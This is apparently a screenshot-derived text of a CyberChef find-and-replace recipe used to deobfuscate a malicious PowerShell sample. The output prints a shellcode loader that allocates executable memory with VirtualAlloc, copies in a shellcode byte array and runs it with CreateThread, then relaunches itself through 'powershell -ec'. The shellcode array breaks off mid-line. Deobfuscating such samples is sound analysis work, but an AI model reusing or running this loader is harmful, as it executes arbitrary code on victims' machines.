 Recipe
Find / Replace
Find
[.]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Input
length: 5672
lines: 1
.0.,.0.x.d.4.,.0.x.9.5.,.0.x.4.a.,.0.x.d.c.,.0.x.7.8.,.0.x.2.9.,.0.x.a.3.,.0.x.7.3.,.0.x.f.7.,.0.x.a.a.,.0.x.b.b.,.0
.x.e.3.,.0.x.5.e.,.0.x.1.c.,.0.x.8.8.,.0.x.7.3.,.0.x.5.f.,.0.x.8.8.,.0.x.7.b.,.0.x.3.3.,.0.x.b.c.,.0.x.5.9.,.0.x.7.6
.,.0.x.e.3.,.0.x.d.4.,.0.x.9.f.,.0.x.8.6.,.0.x.d.9.,.0.x.4.2.,.0.x.2.9.,.0.x.6.0.,.0.x.b.7.,.0.x.9.c.,.0.x.7.f.,.0.x
.3.a.,.0.x.2.f.,.0.x.0.4.,.0.x.d.a.,.0.x.b.0.,.0.x.c.e.,.0.x.c.9.,.0.x.f.0.,.0.x.b.c.,.0.x.d.0.,.0.x.4.2.,.0.x.f.7.,
.0.x.4.1.,.0.x.9.e.,.0.x.a.2.,.0.x.7.2.,.0.x.5.2.,.0.x.7.6.,.0.x.4.3.,.0.x.c.9.,.0.x.0.8.,.0.x.d.0.,.0.x.5.c.,.0.x.e
.7.,.0.x.2.7.,.0.x.d.c.,.0.x.c.8.,.0.x.0.c.,.0.x.e.e.,.0.x.8.b.,.0.x.6.4.,.0.x.0.f.,.0.x.d.7.,.0.x.f.b.,.0.x.2.a.,.0
.x.f.0.,.0.x.3.2.,.0.x.7.0.,.0.x.e.2.,.0.x.6.4.,.0.x.f.d.,.0.x.e.e.,.0.x.0.b.,.0.x.6.9.,.0.x.f.d.,.0.x.e.e.,.0.x.5.d
.,.0.x.e.3.,.0.x.f.d.,.0.x.8.6.,.0.x.3.9.,.0.x.5.7.,.0.x.a.e.,.0.x.b.3.,.0.x.4.5.,.0.x.4.2.,.0.x.c.2.,.0.x.6.8.,.0.x
.d.0.,.0.x.6.d.,.0.x.b.3.,.0.x.d.d.,.0.x.7.3.,.0.x.0.6.,.0.x.3.9.,.0.x.3.8.,.0.x.b.3.,.0.x.8.9.,.0.x.c.2.,.0.x.6.f.,
.0.x.4.5.,.0.x.f.5.,.0.x.1.4.,.0.x.4.9.,.0.x.3.3.,.0.x.1.7.,.0.x.a.5.;.$.g. .=. .0.x.1.0.0.0.;.i.f.
.(.$.z...L.e.n.g.t.h. .-.g.t. .0.x.1.0.0.0.).{.$.g. .=.
.$.z...L.e.n.g.t.h.}.;.$.b.t.J.o.=.$.w.:.:.V.i.r.t.u.a.l.A.l.l.o.c.(.0.,.0.x.1.0.0.0.,.$.g.,.0.x.4.0.).;.f.o.r.
.(.$.i.=.0.;.$.i. .-.l.e. .(.$.z...L.e.n.g.t.h.-.1.).;.$.i.+.+.). .{.$.w.:.:.m.e.m.s.e.t.(.[.I.n.t.P.t.r.].
(.$.b.t.J.o...T.o.I.n.t.3.2.(.).+.$.i.).,. .$.z.[.$.i.].,. .1.).}.;.$.w.:.:.C.r.e.a.t.e.T.h.r.e.a.d.
(.0.,.0.,.$.b.t.J.o.,.0.,.0.,.0.).;.f.o.r. .(.;.;.).{.S.t.a.r.t.-.s.l.e.e.p. .6.0.}.;.'.;.$.e. .=.
.[.S.y.s.t.e.m...C.o.n.v.e.r.t.].:.:.T.o.B.a.s.e.6.4.S.t.r.i.n.g.
(.[.S.y.s.t.e.m...T.e.x.t...E.n.c.o.d.i.n.g.].:.:.U.n.i.c.o.d.e...G.e.t.B.y.t.e.s.(.$.g.c.r.).).;.$.U.j.k. .=.
.".-.e.c. .".;.i.f.(.[.I.n.t.P.t.r.].:.:.S.i.z.e. .-.e.q. .8.).{.$.N.F.t.s. .=. .$.e.n.v.:.S.y.s.t.e.m.R.o.o.t. .+.
.".\.s.y.s.w.o.w.6.4.\.W.i.n.d.o.w.s.P.o.w.e.r.S.h.e.l.l.\.v.1...0.\.p.o.w.e.r.s.h.e.l.l.".;.i.e.x. .".&. .$.N.F.t.s.
.$.U.j.k. .$.e.".}.e.l.s.e.{.;.i.e.x. .".&. .p.o.w.e.r.s.h.e.l.l. .$.U.j.k. .$.e.".;.}.
Output
start: 2830
end: 2830
length: 0
time: 4ms
length: 2830
lines: 1
$gcr = '$btJodhU = ''[DllImport("kernel32dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint
dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32dll")]public static extern IntPtr
CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrtdll")]public static extern IntPtr memset(IntPtr dest, uint
src, uint count);'';$w = Add-Type -memberDefinition $btJodhU -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]];[Byte[]]$z =
0xb8,0x16,0x98,0x38,0xb9,0xdd,0xc4,0xd9,0x74,0x24,0xf4,0x5b,0x33,0xc9,0xb1,0x53,0x31,0x43,0x12,0x83,0xc3,0x04,0x03,0
x55,0x96,0xda,0x4c,0xa5,0x4e,0x95,0xaf,0x55,0x8f,0xca,0x9e,0x87,0xeb,0x81,0xb3,0x17,0x7d,0x70,0xb8,0x05,0x71,0xf0,0x
ed,0xbd,0x02,0x74,0x3a,0x8c,0xeb,0x76,0x8d,0xa4,0x35,0xb8,0x31,0x94,0x06,0xdb,0xcd,0xe6,0x5a,0x3b,0xef,0x29,0xaf,0x3
a,0x28,0xfc,0xc5,0xd3,0xe4,0xa9,0xae,0x7e,0x19,0xde,0xf3,0x42,0x18,0x30,0x78,0xfa,0x62,0x35,0xbf,0x8f,0xde,0x34,0x90
,0x20,0x54,0x6e,0x30,0xc0,0xb9,0x05,0x78,0xda,0xb8,0xd0,0x0d,0xe6,0xf3,0x1d,0xa4,0x9d,0xc0,0x6a,0x36,0x74,0x19,0xac,
0x95,0xb9,0x95,0x21,0xe7,0xfe,0x12,0xd9,0x92,0xf4,0x60,0x64,0xa5,0xce,0x1b,0xb2,0x20,0xd1,0xbc,0x31,0x92,0x35,0x3c,0
x96,0x45,0xbd,0x32,0x53,0x01,0x99,0x56,0x62,0xc6,0x91,0x63,0xef,0xe9,0x75,0xe2,0xab,0xcd,0x51,0xae,0x68,0x6f,0xc3,0x
0a,0xdf,0x90,0x13,0xf2,0x80,0x34,0x5f,0x11,0xd7,0x49,0xa0,0xe9,0xd8,0x17,0x37,0x25,0x14,0xa8,0xc7,0x21,0x2f,0xdb,0xf